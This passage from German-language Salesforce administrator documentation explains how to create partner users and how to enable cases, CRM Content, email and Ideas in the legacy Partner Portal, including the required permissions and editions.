

## **Standardeinstellungen für das Portal**











#### **Erscheinungsbild**



#### **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0) [Partnerportaleinstellungen](#page-1932-0)

#### Erstellen von Partnerbenutzern

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Nachdem Sie einen Partneraccount erstellt haben, können Sie ihm Partnerbenutzer als Kontaktdatensätze hinzufügen. Partnerbenutzer sind Salesforce-Benutzer, denen nur begrenzte Funktionen zur Verfügung stehen und die sich hauptsächlich mit der Verwaltung von Leads befassen. Partnerbenutzer melden sich über das Portal bei Salesforce an.

Vor der Erstellung von Partnern sollten Sie Ihre Portale konfigurieren; andernfalls versuchen Ihre Partnerbenutzer möglicherweise, sich bei Ihrem Portal anzumelden, bevor das jeweilige Portal zur Verfügung steht.

Erstellen eines Partnerbenutzers:

- **1.** Zeigen Sie den Partneraccount an, für den Sie einen Partnerbenutzer erstellen möchten.
- **2.** Erstellen Sie einen neuen Kontakt für den Partnerbenutzer. Wählen Sie in der Themenliste "Kontakte" die Option **Neu** aus. Geben Sie die entsprechenden Details an und klicken Sie dann auf **Speichern**.
- **3.** Klicken Sie auf der Kontaktdetailseite auf **Externen Benutzer verwalten** und wählen Sie dann die Option **Partnerbenutzer aktivieren**.
- **4.** Bearbeiten Sie den Benutzerdatensatz dieses Partners.
- **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder vorübergehendes bzw. dauerhaftes Deaktivieren von Partnerbenutzern:

**•** "Externe Benutzer verwalten"

Erstellen von Kontakten:

- **•** "Erstellen" für Kontakte
- Anzeigen von Kontakten: **•** "Lesen" für Kontakte
- 

Nachdem ein Partnerbenutzer erstellt wurde, können der Partneraccount und der Partnerbenutzer unabhängig voneinander bearbeitet werden. Änderungen, die an einem vorgenommen werden, haben keine Auswirkung auf den anderen.

Zum Beheben von Problemen oder um sicherzustellen, dass das Portal ordnungsgemäß konfiguriert ist, klicken Sie auf der Detailseite des Kontakts auf **Externen Benutzer verwalten** und wählen Sie die Option **Als Benutzer bei Portal anmelden**. Ein neues Browserfenster wird geöffnet und Sie werden als der jeweilige Portalbenutzer beim Portal angemeldet.

## Tipps zum Erstellen von Partnerbenutzern

Berücksichtigen Sie folgende Aspekte, wenn Sie Partnerbenutzer erstellen:

- **•** Wenn Sie einen Benutzer als delegierten Administrator aktiviert haben, kann der Benutzer nur dann einen externen Benutzer erstellen, wenn der Themenliste "Zuweisbare Profile" mindestens ein Partnerprofil hinzugefügt wurde und der Benutzer über die Berechtigung "Externe Benutzer verwalten" verfügt.
- **•** Die Dropdown-Liste **Rolle** ist schreibgeschützt, wenn Sie einen Kontakt zum ersten Mal als Partner- oder Kundenbenutzer für einen Account aktivieren. Wenn Sie das nächste Mal einen Kontakt in diesem Account als Kunden- oder Partnerbenutzer aktivieren, können Sie eine **Rolle** für den Benutzer auswählen.
- **•** Die für den Partnerbenutzer verfügbaren Profile beschränken sich auf das Profil "Partnerbenutzer" bzw. auf Profile, die unter dessen Verwendung dupliziert wurden. Im Gegensatz zu einem Standardbenutzer wird die Rolle "Partnerbenutzer" automatisch basierend auf dem Accountnamen zugeordnet. Die Partnerbenutzer-Rolle ist der Accountinhaber-Rolle untergeordnet, folglich werden sämtliche Daten zur Partnerbenutzer-Rolle per Rollup an die Accountinhaber-Rolle übertragen. Beachten Sie, dass beim Deaktivieren eines Portalbenutzers dessen Partnerbenutzerrolle verfällt und dessen Daten nicht mehr auf die Partneraccountrolle übertragen werden.
- **•** Partnerbenutzer und -kontakte können nicht gelöscht werden. Wenn ein Partnerbenutzer nicht mehr auf das Portal zugreifen können soll, deaktivieren Sie ihn.
- **•** Partnerkontakte können nicht einen Nicht-Partneraccount als Inhaber haben.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0) [Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Aktivieren von Funktionen im Partnerportal

# Aktivieren von Kundenvorgängen im Partnerportal

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Beim Aktivieren von Kundenvorgängen im Partnerportal können Sie [Partnerbenutzern](#page-1700-0) [Kundenvorgänge zuordnen](#page-1700-0), und zwar direkt oder mithilfe von Zuordnungs- bzw. Eskalationsregeln. Partnerbenutzer können Kundenvorgänge bearbeiten, neue Kundenvorgänge erstellen, Kommentare zu Kundenvorgängen hinzufügen, Kundenvorgänge neu zuordnen, Lösungen für Kundenvorgänge suchen und Kundenvorgangsteams erstellen. Partnerbenutzer können keine Kundenvorgangskommentare bearbeiten, Kundenvorgängen Vermögenswerte zuordnen oder Kundenvorgänge löschen.

Anmerkung: Die von Partnerportalbenutzern hinzugefügten Kundenvorgangskommentare sind öffentlich und können von jedem Benutzer angezeigt werden, der den Kundenvorgang anzeigen kann.

Aktivieren von Kundenvorgängen im Partnerportal:

- **1.** Fügen Sie die Registerkarte "Kundenvorgänge" zur Liste der [verfügbaren Registerkarten im Partnerportal](#page-1929-0) hinzu.
- 2. Vergewissern Sie sich im Profil des Partnerbenutzers, dass die Registerkarteneinstellung für Kundenvorgänge auf Standard: Ein gesetzt ist.
- **3.** Aktivieren Sie im Profil des Partnerbenutzers die Objektberechtigungen "Lesen", "Erstellen" und "Bearbeiten" für Kundenvorgänge.

Beachten Sie nach der Aktivierung von Kundenvorgängen im Partnerportal folgende Tipps:

- **•** Geben Sie eine Vorlage für die Kundenvorgangserstellung an, um den Partnerbenutzern die Möglichkeit zu geben, eine Benachrichtigungs-E-Mail an neue Kontakte zu senden, die Kundenvorgängen zugeordnet sind. Geben Sie unter Setup im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **•** Konfigurieren Sie Kundenvorgangsteamrollen, um Ihren Partnern die Möglichkeit zu geben, Mitglieder zum Kundenvorgangsteam hinzuzufügen. Geben Sie unter Setup im Feld Schnellsuche den Text *Kundenvorgangsteamrollen* ein und wählen Sie dann **Kundenvorgangsteamrollen** aus.
- **•** Beim Anzeigen einer mit einem Kundenvorgang verknüpften E-Mail stehen die Links **E-Mail-Liste**, **Weiter** und **Zurück** für Portalbenutzer nicht zur Verfügung.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0) [Partnerportaleinstellungen](#page-1932-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Kundenvorgängen für Partnerbenutzer:

**•** "Profile und Berechtigungssätze verwalten"

# Aktivieren von Salesforce CRM Content im Partnerportal



Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Salesforce CRM Content ist im Partnerportal verfügbar. Den Partnerportal-Benutzern können zwei unterschiedliche Zugriffsrechte auf Salesforce CRM Content zugewiesen werden:

- **•** Portalbenutzer ohne Salesforce CRM Content-Funktionslizenz können Inhalte herunterladen, bewerten, kommentieren und abonnieren, wenn sie die Benutzerberechtigung "Inhalte in Portalen anzeigen" haben. Sie können keine potenziell sensiblen Daten wie Benutzernamen oder den Download- und Versionsverlauf anzeigen. Die Funktion für die Inhaltszustellung steht Portalbenutzern nicht zur Verfügung.
- **•** Portalbenutzer mit einer Salesforce CRM Content-Funktionslizenz haben Zugriff auf alle Salesforce CRM Content-Funktionen, für die sie im Rahmen ihrer Bibliotheksberechtigung(en) berechtigt sind. Das gilt auch für das Beitragen von Inhalten, das Verschieben und Freigeben von Inhalten in Bibliotheken und das Löschen von Inhalten. Zudem können sie Salesforce CRM Content-Berichte anzeigen. Die Funktion für die Inhaltszustellung steht Portalbenutzern nicht zur Verfügung.

## Aktivieren von Salesforce CRM Content für Benutzer ohne Lizenz

Wenn Sie [das Partnerportal aktiviert](#page-1950-0) haben, führen Sie folgende Schritte aus, um Salesforce CRM Content in Ihren Portalen zu aktivieren. Führen Sie diese Schritte aus, wenn Sie keine Salesforce CRM Content-Funktionslizenzen für Ihre Portalbenutzer erworben haben.

- **1.** Aktualisieren Sie die duplizierten Partnerbenutzerprofile:
	- **a.** Fügen Sie die Benutzerberechtigung "Inhalte in Portalen anzeigen" hinzu.
	- **b.** Ändern Sie die Sichtbarkeit der Registerkarten "Bibliotheken", "Inhalt" und "Abonnements" von "Verborgen" zu "Standard: Ein".
	- **c.** Weisen Sie das aktualisierte Profil wie erforderlich Ihren Partnerportalbenutzern zu.

**2.** Legen Sie fest, welche Berechtigungen Ihre Portalbenutzer in den einzelnen Salesforce CRM Content-Bibliotheken haben sollen, indem Sie eine oder mehrere Bibliotheksberechtigungen erstellen.

Anmerkung: Eine Bibliotheksberechtigung kann nur Rechte gewähren, die die Funktionslizenz oder das Profil des Benutzers zulässt. Beispiel: Auch wenn Sie die Bibliotheksberechtigung Inhalt mit Tags versehen wählen, können Portalbenutzer ohne Salesforce CRM Content-Funktionslizenz Inhalte nicht mit Tags versehen.

- **3.** Legen Sie fest, auf welche Bibliotheken Ihre Portalbenutzer Zugriff haben sollen. Stellen Sie sicher, dass in diesen Bibliotheken keine vertraulichen Inhalte verfügbar sind.
- **4.** Fügen Sie Portalbenutzer den gewünschten Bibliotheken hinzu. Portalbenutzer mit dem Profil Partnerbenutzer oder einem Duplikat dieses Profils können einer Bibliothek nur als Teil einer öffentlichen Gruppe hinzugefügt werden.
- **5.** [Fügen Sie die Salesforce CRM Content-Registerkarten](#page-1929-0) den einzelnem Partnerportalen hinzu.

Anmerkung: Die Registerkarte "Dokumente" ist kein Bestandteil von Salesforce CRM Content.

#### Aktivieren von Salesforce CRM Content für Benutzer mit Lizenz

Wenn Sie [das Partnerportal aktiviert](#page-1950-0) haben, führen Sie folgende Schritte aus, um Salesforce CRM Content in Ihren Portalen zu aktivieren. Führen Sie diese Schritte aus, wenn Sie Salesforce CRM Content-Funktionslizenzen für Ihre Portalbenutzer erworben haben.

- **1.** Aktualisieren Sie die duplizierten Partnerbenutzerprofile:
	- **a.** Fügen Sie optional die Benutzerberechtigung "Bibliotheken erstellen" hinzu, wenn Portalbenutzer neue Bibliotheken erstellen und verwalten sollen.
	- **b.** Ändern Sie die Sichtbarkeit der Registerkarten "Bibliotheken", "Inhalt" und "Abonnements" von "Verborgen" zu "Standard: Ein".
	- **c.** Weisen Sie das aktualisierte Profil wie erforderlich Ihren Partnerportalbenutzern zu.
- **2.** Markieren Sie das Kontrollkästchen Salesforce CRM Content-Benutzer auf der Benutzerdetailseite für jeden Partnerportalbenutzer.
- **3.** Legen Sie fest, welche Berechtigungen Ihre Portalbenutzer in den einzelnen Salesforce CRM Content-Bibliotheken haben sollen, indem Sie eine oder mehrere Bibliotheksberechtigungen erstellen.

Anmerkung: Eine Bibliotheksberechtigung kann nur Rechte gewähren, die die Funktionslizenz oder das Profil des Benutzers zulässt. Beispiel: Auch wenn Sie die Bibliotheksberechtigung Inhalt mit Tags versehen wählen, können Portalbenutzer ohne Salesforce CRM Content-Funktionslizenz Inhalte nicht mit Tags versehen.

- **4.** Legen Sie fest, auf welche Bibliotheken Ihre Portalbenutzer Zugriff haben sollen. Stellen Sie sicher, dass in diesen Bibliotheken keine vertraulichen Inhalte verfügbar sind.
- **5.** Fügen Sie Portalbenutzer den gewünschten Bibliotheken hinzu. Portalbenutzer mit dem Profil Partnerbenutzer oder einem Duplikat dieses Profils können einer Bibliothek nur als Teil einer öffentlichen Gruppe hinzugefügt werden.
- **6.** [Fügen Sie die Salesforce CRM Content-Registerkarten](#page-1929-0) den einzelnem Partnerportalen hinzu.

Anmerkung: Die Registerkarte "Dokumente" ist kein Bestandteil von Salesforce CRM Content.

SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Aktivieren der E-Mail-Funktion im Partnerportal

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Das Aktivieren der E-Mail-Funktion im Partnerportal ermöglicht den Partnerbenutzern, E-Mails aus der Themenliste "Aktivitätsverlauf" im Partnerportal zu senden. Beispielsweise kann ein Partnerbenutzer bei einem Lead auf die Schaltfläche E-Mail senden in der Themenliste "Aktivitätsverlauf" klicken, um eine E-Mail an den Lead zu senden und die E-Mail in der Themenliste zu protokollieren.

Wenn Sie es Partnerbenutzern erlauben möchten, E-Mails vom Partnerportal aus zu senden, gewähren Sie ihnen die Berechtigung "E-Mail senden". Wenn Sie es Partnerbenutzern erlauben möchten, E-Mail-Vorlagen zu verwenden, müssen Sie ihnen die Vorlagen zur Verfügung stellen.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Aktivieren von Ideen im Partnerportal

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für  $\mathbb{Z}$ Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Wenn Sie Ihr Partnerportal eingerichtet haben, führen Sie folgende Schritte aus, um "Ideen" in Ihrem Portal zu aktivieren.

- **1.** Geben Sie zum Erstellen einer Ideen-Community, die aktiv und für die Anzeige im Portal konfiguriert ist, unter Setup im Feld Schnellsuche den Text *Ideenzonen* ein und wählen Sie dann **Ideenzonen** aus.
- **2.** [Fügen Sie die Registerkarte "Ideen" zum Partnerportal hinzu.](#page-1929-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Berechtigungen:

**•** "Profile und Berechtigungssätze verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Partnerportals:

- **•** "Anwendung anpassen"
- Erstellen einer Community:
- **•** "Anwendung anpassen"

3. Wenn Ihre Organisation die Lizenz für das Ideen- und Antwortenportal besitzt, blenden Sie die Registerkarte "Berichte" im Partnerportal aus. Andernfalls erhalten Ihre Partnerportal-Benutzer die Meldung "Nicht ausreichende Berechtigungen", wenn sie auf die Registerkarte "Berichte" klicken.

SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## Aktivieren der Anspruchsverwaltung im Partnerportal

